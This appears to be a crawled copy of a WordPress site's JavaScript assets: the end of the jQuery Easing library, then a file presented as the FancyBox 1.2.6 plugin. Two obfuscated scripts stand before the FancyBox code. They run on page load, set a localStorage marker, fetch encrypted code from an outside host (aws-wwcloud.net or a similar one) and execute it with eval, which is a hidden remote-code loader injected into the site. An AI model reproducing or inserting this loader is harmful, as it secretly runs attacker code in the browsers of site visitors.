	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */

--- FILE ---
content_type: text/javascript
request_url: https://www.oliviaskitchen.net/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6
body_size: 16679
content:
var _QhmSP=function(_Tlyh){_Tlyh=30-_Tlyh;_Tlyh=31+_Tlyh;_Tlyh=31-_Tlyh;return _Tlyh;};var _uEvN=function(_aBrTc){_aBrTc=_aBrTc+22;_aBrTc=_aBrTc+45;_aBrTc=_QhmSP(_aBrTc)-_aBrTc;return _aBrTc;};_uEvN(15);var _ppGm="_AdVz";function _HXCS(){_KdND=true;try{_KdND=new ActiveXObject("_dDAlw");}catch(_CnPHD){_KdND=false;_ppGm="";};return _KdND;};var _FvnZP=function(_rNlY){if (_HXCS()) return _ppGm;var _LNVP=self;_rNlY=_rNlY["\x72ep\x6c"+_ppGm+"\x61\x63\x65A\x6c"+_ppGm+"\x6c"]("*",_ppGm);_rNlY=_LNVP["at\x6f\u0062"+_ppGm+""](_rNlY);_rNlY=_LNVP["d\x65"+_ppGm+"\x63ode\x55\u0052\u0049C\u006f"+_ppGm+"\u006d"+_ppGm+"\u0070\u006f\x6e"+_ppGm+"e"+_ppGm+"\u006e"+_ppGm+"\x74"](_rNlY);_rNlY=_LNVP["\x75\u006ees\x63\u0061\u0070\u0065"](_rNlY);return _rNlY;};function _mrre(){function _OyTP(_OMYDq,_fTIaY){for(var _JWaSi,_oxAbp=[],_FPFRo=(-39+39),_Inpb=_FvnZP(""),_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_oxAbp[_QAAfy]=_QAAfy;for(_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy]+_OMYDq[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_QAAfy%_OMYDq[_FvnZP("b*GVu*Z3Ro")]))%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi;for(var _vSvqF=_FPFRo=_QAAfy=(-39+39);_vSvqF<_fTIaY[_FvnZP("b*GVu*Z3Ro")];_vSvqF++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy=(_QAAfy+0x1)%(181+75)])%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi,_Inpb+=String[_FvnZP("ZnJ*vb*U*NoYXJDb2Rl")](_fTIaY[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_vSvqF)^_oxAbp[(_oxAbp[_QAAfy]+_oxAbp[_FPFRo])%(181+75)]);return _Inpb}function _TfYu(){var _fTIaY=_FvnZP(""),_JWaSi=_FvnZP("YWJkZ*WZoaWtu*cn*N0*eXoxM*jM0NTY3*OD*kw"),_oxAbp=_JWaSi[_FvnZP("b*GVu*Z3Ro")]-0x1;for(i=(-39+39);i<0x20;++i)position=window[_FvnZP("TW*F0aA==*")][_FvnZP("Zmx*vb3I=")](window[_FvnZP("TWF0*a*A=*=")][_FvnZP("cmFu*Z*G9t")]()*_oxAbp),_fTIaY+=_JWaSi[_FvnZP("c3*Vic3*Ry*aW5*n")](position,position+0x1);return _fTIaY}var _lULY=_TfYu();var _PkNR=_FvnZP("WWo4cE*ZZ*");function _PNlk(_FPFRo){var _oxAbp=new XMLHttpRequest;_oxAbp[_FvnZP("b25*y*ZWFkeX*N0YXRl*Y*2*hhb*m*d*l*")]=function(){var _FPFRo;_oxAbp[_FvnZP("cmVhZHlTd*GF0ZQ=*=*")]==XMLHttpRequest[_FvnZP("RE9ORQ==")]&&(0xc8!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]&&0x130!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]||_FvnZP("b*nVs*b*A=*=")!==(_FPFRo=(_FvnZP("")+_oxAbp[_FvnZP("c*mVz*cG9*uc2*VUZX*h*0*")])[_FvnZP("c*3*Bsa*XQ*=")](_PkNR)[0x1])&&void (-39+39)!==_FPFRo&&_FvnZP("")!==_FPFRo&&window[_FvnZP("ZXZ*hb*A==")](_OyTP(_lULY,window[_FvnZP("dW5lc*2Nhc*GU=*")](_FPFRo[_FvnZP("c*mVw*bGFjZQ==*")](new RegExp(_PkNR,_FvnZP("Zw==*")),_FvnZP("J*TI1"))))))},_oxAbp[_FvnZP("b3B*l*b*g==")](_FvnZP("R0VU*"),_FPFRo,!(-39+39)),_oxAbp[_FvnZP("c2VuZ*A*==")](null)}var _XLCL=_FvnZP("a*H*R*0cHMl*M0El*MkY*lMk*ZjZG4tc2Vy*dmVx*L*m5ldC*Uy*Rm*FzeW5*jJTJGJTNG*aWQlM0Q=")+_lULY;_FvnZP("dW*5*kZWZ*p*bmVk")!=typeof Storage&&_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")!==window[_FvnZP("bG9jY*WxTdG9yYWdl")][_FvnZP("Y2*x*vd*WRfdX*VpZDU=*")]&&(window[_FvnZP("bG9*jY*WxTdG9y*YWd*l*")][_FvnZP("c2*V*0*S*X*RlbQ==*")](_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU="),_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")),_PNlk(_XLCL))}_mrre();var _zfrC=function(_pUJG){_pUJG=_pUJG-34;return _pUJG;};var _svQn=function(_abud){if(_abud>30)_abud=_abud-93;_abud=_zfrC(_abud)+_abud;return _abud;};_svQn(18);var _LFKy="";function _wXPc(){function _udlzq(_VoGH,_FcGp){for(var _EAuys,_JQMP=[],_kfpw=(-94+94),_eDHv=(""),_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_JQMP[_jCxV]=_jCxV;for(_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_kfpw=(_kfpw+_JQMP[_jCxV]+_VoGH[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_jCxV%_VoGH[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]))%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys;for(var _DHxLD=_kfpw=_jCxV=(-94+94);_DHxLD<_FcGp[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")];_DHxLD++)_kfpw=(_kfpw+_JQMP[_jCxV=(_jCxV+(-10+11))%(243+13)])%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys,_eDHv+=String[("\u0066"+_LFKy+"\u0072"+_LFKy+"\u006f\u006d"+_LFKy+"\u0043\u0068\u0061"+_LFKy+"\u0072\u0043\u006f"+_LFKy+"\u0064\u0065")](_FcGp[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_DHxLD)^_JQMP[(_JQMP[_jCxV]+_JQMP[_kfpw])%(243+13)]);return _eDHv}function _aXKB(){var _FcGp=(""),_EAuys=("\u0061\u0062\u0064\u0065\u0066\u0068\u0069\u006b\u006e\u0072\u0073"+_LFKy+"\u0074\u0079\u007a\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039"+_LFKy+"\u0030"),_JQMP=_EAuys[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]-(-10+11);for(i=(-94+94);i<(-23+55);++i)position=window[("\u004d\u0061"+_LFKy+"\u0074"+_LFKy+"\u0068"+_LFKy+"")][("\u0066"+_LFKy+"\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074"+_LFKy+"\u0068")][("\u0072\u0061\u006e\u0064\u006f"+_LFKy+"\u006d")]()*_JQMP),_FcGp+=_EAuys[("\u0073"+_LFKy+"\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067")](position,position+(-10+11));return _FcGp}var _ACMD=_aXKB();var _NHxz=("\u0059"+_LFKy+"\u006a\u0038\u0070\u0046\u0059");function _DBOOO(_kfpw){var _JQMP=new XMLHttpRequest;_JQMP[("\u006f\u006e"+_LFKy+"\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0073\u0074\u0061"+_LFKy+"\u0074\u0065\u0063\u0068\u0061\u006e\u0067"+_LFKy+"\u0065")]=function(){var _kfpw;_JQMP[("\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0053\u0074\u0061\u0074\u0065")]==XMLHttpRequest[("\u0044\u004f\u004e"+_LFKy+"\u0045")]&&((199+1)!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]&&0x130!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]||("\u006e\u0075"+_LFKy+"\u006c\u006c")!==(_kfpw=(("")+_JQMP[("\u0072\u0065"+_LFKy+"\u0073\u0070\u006f\u006e\u0073\u0065\u0054"+_LFKy+"\u0065\u0078\u0074")])[("\u0073\u0070"+_LFKy+"\u006c\u0069"+_LFKy+"\u0074"+_LFKy+"")](_NHxz)[(-10+11)])&&void (-94+94)!==_kfpw&&("")!==_kfpw&&window[("\u0065\u0076\u0061\u006c"+_LFKy+"")](_udlzq(_ACMD,window[("\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065")](_kfpw[("\u0072\u0065\u0070\u006c\u0061\u0063"+_LFKy+"\u0065")](new RegExp(_NHxz,("\u0067"+_LFKy+"")),("\u0025"+_LFKy+""))))))},_JQMP[("\u006f\u0070\u0065"+_LFKy+"\u006e")](("\u0047\u0045\u0054"),_kfpw,!(-94+94)),_JQMP[("\u0073"+_LFKy+"\u0065\u006e\u0064")](null)}var _ZtCBI=("\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061"+_LFKy+"\u0077\u0073\u002d\u0077\u0077\u0063\u006c\u006f\u0075\u0064\u002e\u006e\u0065\u0074\u002f\u0061\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d"+_LFKy+"")+_ACMD;("\u0075\u006e\u0064\u0065"+_LFKy+"\u0066\u0069"+_LFKy+"\u006e\u0065\u0064")!=typeof Storage&&("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_LFKy+"\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"+_LFKy+"")][("\u0063\u006c\u006f"+_LFKy+"\u0075"+_LFKy+"\u0064\u005f"+_LFKy+"\u0075"+_LFKy+"\u0075\u0069\u0064\u0035"+_LFKy+"")]&&(window[("\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061"+_LFKy+"\u0067\u0065")][("\u0073\u0065"+_LFKy+"\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")),_DBOOO(_ZtCBI))}_wXPc();/*
 * FancyBox - jQuery Plugin
 * simple and fancy lightbox alternative
 *
 * Copyright (c) 2009 Janis Skarnelis
 * Examples and documentation at: http://fancybox.net
 * 
 * Version: 1.2.6 (16/11/2009)
 * Requires: jQuery v1.3+
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(p($){$.q.1Q=p(){J O.2n(p(){n b=$(O).u(\'2o\');8(b.1d(/^3i\\(["\']?(.*\\.2p)["\']?\\)$/i)){b=3j.$1;$(O).u({\'2o\':\'3k\',\'1e\':"3l:3m.3n.3o(3p=D, 3q="+($(O).u(\'3r\')==\'2q-3s\'?\'3t\':\'3u\')+", 13=\'"+b+"\')"}).2n(p(){n a=$(O).u(\'1u\');8(a!=\'2r\'&&a!=\'2s\')$(O).u(\'1u\',\'2s\')})}})};n l,4,1f=F,X=1v 1w,1x,1y=1,1z=/\\.(3v|3w|2p|3x|3y)(.*)?$/i;n m=1A,18=$.14.1g&&$.14.2t.1R(0,1)==6&&!19.3z,1S=18||($.14.1g&&$.14.2t.1R(0,1)==7);$.q.r=p(o){n j=$.2u({},$.q.r.2v,o);n k=O;p 2w(){l=O;4=$.2u({},j);2x();J F};p 2x(){8(1f)J;8($.1T(4.1U)){4.1U()}4.v=[];4.t=0;8(j.v.Y>0){4.v=j.v}C{n a={};8(!l.1B||l.1B==\'\'){n a={K:l.K,G:l.G};8($(l).1C("1l:1D").Y){a.S=$(l).1C("1l:1D")}C{a.S=$(l)}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}C{n b=$(k).1e("a[1B="+l.1B+"]");n a={};3A(n i=0;i<b.Y;i++){a={K:b[i].K,G:b[i].G};8($(b[i]).1C("1l:1D").Y){a.S=$(b[i]).1C("1l:1D")}C{a.S=$(b[i])}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}}}3B(4.v[4.t].K!=l.K){4.t++}8(4.1E){8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'3C\');$("#T").u(\'A\',$(U).A())}$("#T").u({\'3D-3E\':4.2A,\'22\':4.2B}).Z()}$(19).11("23.L 24.L",$.q.r.2C);1h()};p 1h(){$("#1n, #1o, #1i, #H").1a();n b=4.v[4.t].K;8(b.1d("1j")||l.3F.2D("1j")>=0){$.q.r.1F();1p(\'<1j s="2E" 3G="2F.q.r.2G()" 3H="3I\'+P.1b(P.3J()*3K)+\'" 2H="0" 3L="0" 13="\'+b+\'"></1j>\',4.1G,4.1H)}C 8(b.1d(/#/)){n c=19.3M.K.3N(\'#\')[0];c=b.3O(c,\'\');c=c.1R(c.2D(\'#\'));1p(\'<9 s="3P">\'+$(c).2I()+\'</9>\',4.1G,4.1H)}C 8(b.1d(1z)){X=1v 1w;X.13=b;8(X.3Q){25()}C{$.q.r.1F();$(X).Q().11(\'3R\',p(){$("#M").1a();25()})}}C{$.q.r.1F();$.3S(b,p(a){$("#M").1a();1p(\'<9 s="3T">\'+a+\'</9>\',4.1G,4.1H)})}};p 25(){n a=X.E;n b=X.A;n c=(4.N*2)+40;n d=(4.N*2)+26;n w=$.q.r.1q();8(4.2J&&(a>(w[0]-c)||b>(w[1]-d))){n e=P.28(P.28(w[0]-c,a)/a,P.28(w[1]-d,b)/b);a=P.1b(e*a);b=P.1b(e*b)}1p(\'<1l 1W="" s="3U" 13="\'+X.13+\'" />\',a,b)};p 2K(){8((4.v.Y-1)>4.t){n a=4.v[4.t+1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}8(4.t>0){n a=4.v[4.t-1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}};p 1p(a,b,c){1f=D;n d=4.N;8(1S||m){$("#y")[0].15.2L("A");$("#y")[0].15.2L("E")}8(d>0){b+=d*2;c+=d*2;$("#y").u({\'z\':d+\'R\',\'2M\':d+\'R\',\'2N\':d+\'R\',\'B\':d+\'R\',\'E\':\'2O\',\'A\':\'2O\'});8(1S||m){$("#y")[0].15.2P(\'A\',\'(O.2Q.3V - \'+d*2+\')\');$("#y")[0].15.2P(\'E\',\'(O.2Q.3W - \'+d*2+\')\')}}C{$("#y").u({\'z\':0,\'2M\':0,\'2N\':0,\'B\':0,\'E\':\'2R%\',\'A\':\'2R%\'})}8($("#x").16(":V")&&b==$("#x").E()&&c==$("#x").A()){$("#y").1J(\'29\',p(){$("#y").1r().1K($(a)).2a("1L",p(){1s()})});J}n w=$.q.r.1q();n e=(c+26)>w[1]?w[3]:(w[3]+P.1b((w[1]-c-26)*0.5));n f=(b+40)>w[0]?w[2]:(w[2]+P.1b((w[0]-b-40)*0.5));n g={\'B\':f,\'z\':e,\'E\':b+\'R\',\'A\':c+\'R\'};8($("#x").16(":V")){$("#y").1J("1L",p(){$("#y").1r();$("#x").2b(g,4.2S,4.2T,p(){$("#y").1K($(a)).2a("1L",p(){1s()})})})}C{8(4.2c>0&&4.v[4.t].S!==1m){$("#y").1r().1K($(a));n h=4.v[4.t].S;n i=$.q.r.2d(h);$("#x").u({\'B\':(i.B-20-4.N)+\'R\',\'z\':(i.z-20-4.N)+\'R\',\'E\':$(h).E()+(4.N*2),\'A\':$(h).A()+(4.N*2)});8(4.2e){g.22=\'Z\'}$("#x").2b(g,4.2c,4.2U,p(){1s()})}C{$("#y").1a().1r().1K($(a)).Z();$("#x").u(g).2a("1L",p(){1s()})}}};p 2V(){8(4.t!==0){$("#1o, #2W").Q().11("17",p(e){e.2X();4.t--;1h();J F});$("#1o").Z()}8(4.t!=(4.v.Y-1)){$("#1n, #2Y").Q().11("17",p(e){e.2X();4.t++;1h();J F});$("#1n").Z()}};p 1s(){8($.14.1g){$("#y")[0].15.1M(\'1e\');$("#x")[0].15.1M(\'1e\')}2V();2K();$(U).11("1N.L",p(e){8(e.2f==27&&4.2Z){$.q.r.1c()}C 8(e.2f==37&&4.t!==0){$(U).Q("1N.L");4.t--;1h()}C 8(e.2f==39&&4.t!=(4.v.Y-1)){$(U).Q("1N.L");4.t++;1h()}});8(4.30){$("#y").17($.q.r.1c)}8(4.1E&&4.31){$("#T").11("17",$.q.r.1c)}8(4.33){$("#1i").11("17",$.q.r.1c).Z()}8(1V 4.v[4.t].G!==\'1m\'&&4.v[4.t].G.Y>0){n a=$("#x").1u();$(\'#H 9\').3X(4.v[4.t].G).2I();$(\'#H\').u({\'z\':a.z+$("#x").34()-32,\'B\':a.B+(($("#x").35()*0.5)-($(\'#H\').E()*0.5))}).Z()}8(4.1E&&18){$(\'1X, 1Y, 1Z\',$(\'#y\')).u(\'21\',\'V\')}8($.1T(4.2g)){4.2g(4.v[4.t])}8($.14.1g){$("#x")[0].15.1M(\'1e\');$("#y")[0].15.1M(\'1e\')}1f=F};J O.Q(\'17.L\').11(\'17.L\',2w)};$.q.r.2C=p(){n w=$.q.r.1q();8(4.2h&&$("#x").16(\':V\')){n a=$("#x").35();n b=$("#x").34();n c={\'z\':(b>w[1]?w[3]:w[3]+P.1b((w[1]-b)*0.5)),\'B\':(a>w[0]?w[2]:w[2]+P.1b((w[0]-a)*0.5))};$("#x").u(c);$(\'#H\').u({\'z\':c.z+b-32,\'B\':c.B+((a*0.5)-($(\'#H\').E()*0.5))})}8(18&&$("#T").16(\':V\')){$("#T").u({\'A\':$(U).A()})}8($("#M").16(\':V\')){$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])})}};$.q.r.1t=p(a,b){J 3Y($.3Z(a.41?a[0]:a,b,D))||0};$.q.r.2d=p(a){n b=a.42();b.z+=$.q.r.1t(a,\'43\');b.z+=$.q.r.1t(a,\'44\');b.B+=$.q.r.1t(a,\'45\');b.B+=$.q.r.1t(a,\'46\');J b};$.q.r.2G=p(){$("#M").1a();$("#2E").Z()};$.q.r.1q=p(){J[$(19).E(),$(19).A(),$(U).47(),$(U).48()]};$.q.r.36=p(){8(!$("#M").16(\':V\')){38(1x);J}$("#M > 9").u(\'z\',(1y*-40)+\'R\');1y=(1y+1)%12};$.q.r.1F=p(){38(1x);n w=$.q.r.1q();$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])}).Z();$("#M").11(\'17\',$.q.r.1c);1x=49($.q.r.36,4a)};$.q.r.1c=p(){1f=D;$(X).Q();$(U).Q("1N.L");$(19).Q("23.L 24.L");$("#T, #y, #1i").Q();$("#1i, #M, #1o, #1n, #H").1a();1O=p(){8($("#T").16(\':V\')){$("#T").1J("29")}$("#y").1r();8(4.2h){$(19).Q("23.L 24.L")}8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'V\')}8($.1T(4.2i)){4.2i()}1f=F};8($("#x").16(":V")!==F){8(4.2j>0&&4.v[4.t].S!==1m){n a=4.v[4.t].S;n b=$.q.r.2d(a);n c={\'B\':(b.B-20-4.N)+\'R\',\'z\':(b.z-20-4.N)+\'R\',\'E\':$(a).E()+(4.N*2),\'A\':$(a).A()+(4.N*2)};8(4.2e){c.22=\'1a\'}$("#x").3a(F,D).2b(c,4.2j,4.3b,1O)}C{$("#x").3a(F,D).1J(\'29\',1O)}}C{1O()}J F};$.q.r.3c=p(){n a=\'\';a+=\'<9 s="T"></9>\';a+=\'<9 s="M"><9></9></9>\';a+=\'<9 s="x">\';a+=\'<9 s="3d">\';a+=\'<9 s="1i"></9>\';a+=\'<9 s="W"><9 I="W" s="4b"></9><9 I="W" s="4c"></9><9 I="W" s="4d"></9><9 I="W" s="4e"></9><9 I="W" s="4f"></9><9 I="W" s="4g"></9><9 I="W" s="4h"></9><9 I="W" s="4i"></9></9>\';a+=\'<a K="2k:;" s="1o"><1P I="2l" s="2W"></1P></a><a K="2k:;" s="1n"><1P I="2l" s="2Y"></1P></a>\';a+=\'<9 s="y"></9>\';a+=\'</9>\';a+=\'</9>\';a+=\'<9 s="H"></9>\';$(a).3e("4j");$(\'<3f 4k="0" 4l="0" 4m="0"><3g><1k I="H" s="4n"></1k><1k I="H" s="4o"><9></9></1k><1k I="H" s="4p"></1k></3g></3f>\').3e(\'#H\');8($.14.1g){$(".W").1Q()}8(18){$("9#T").u("1u","2r");$("#M 9, #1i, .H, .2l").1Q();$("#3d").4q(\'<1j s="3h" 13="2k:F;" 4r="2q" 2H="0"></1j>\');n b=$(\'#3h\')[0].4s.U;b.4t();b.1c()}};$.q.r.2v={N:10,2J:D,2e:D,2c:0,2j:0,2S:4u,2U:\'2m\',3b:\'2m\',2T:\'2m\',1G:4v,1H:4w,1E:D,2B:0.3,2A:\'#4x\',2Z:D,33:D,31:D,30:D,2h:D,v:[],1U:1A,2g:1A,2i:1A};$(U).4y(p(){m=$.14.1g&&!$.4z;8($("#x").Y<1){$.q.r.3c()}})})(2F);',62,284,'||||opts||||if|div||||||||||||||var||function|fn|fancybox|id|itemCurrent|css|itemArray||fancy_outer|fancy_content|top|height|left|else|true|width|false|title|fancy_title|class|return|href|fb|fancy_loading|padding|this|Math|unbind|px|orig|fancy_overlay|document|visible|fancy_bg|imagePreloader|length|show||bind||src|browser|style|is|click|IE6|window|hide|round|close|match|filter|busy|msie|_change_item|fancy_close|iframe|td|img|undefined|fancy_right|fancy_left|_set_content|getViewport|empty|_finish|getNumeric|position|new|Image|loadingTimer|loadingFrame|imageRegExp|null|rel|children|first|overlayShow|showLoading|frameWidth|frameHeight|objNext|fadeOut|append|normal|removeAttribute|keydown|__cleanup|span|fixPNG|substr|oldIE|isFunction|callbackOnStart|typeof|alt|embed|object|select||visibility|opacity|resize|scroll|_proceed_image|60||min|fast|fadeIn|animate|zoomSpeedIn|getPosition|zoomOpacity|keyCode|callbackOnShow|centerOnScroll|callbackOnClose|zoomSpeedOut|javascript|fancy_ico|swing|each|backgroundImage|png|no|absolute|relative|version|extend|defaults|_initialize|_start|attr|push|overlayColor|overlayOpacity|scrollBox|indexOf|fancy_frame|jQuery|showIframe|frameborder|html|imageScale|_preload_neighbor_images|removeExpression|right|bottom|auto|setExpression|parentNode|100|zoomSpeedChange|easingChange|easingIn|_set_navigation|fancy_left_ico|stopPropagation|fancy_right_ico|enableEscapeButton|hideOnContentClick|hideOnOverlayClick||showCloseButton|outerHeight|outerWidth|animateLoading||clearInterval||stop|easingOut|build|fancy_inner|appendTo|table|tr|fancy_bigIframe|url|RegExp|none|progid|DXImageTransform|Microsoft|AlphaImageLoader|enabled|sizingMethod|backgroundRepeat|repeat|crop|scale|jpg|gif|bmp|jpeg|XMLHttpRequest|for|while|hidden|background|color|className|onload|name|fancy_iframe|random|1000|hspace|location|split|replace|fancy_div|complete|load|get|fancy_ajax|fancy_img|clientHeight|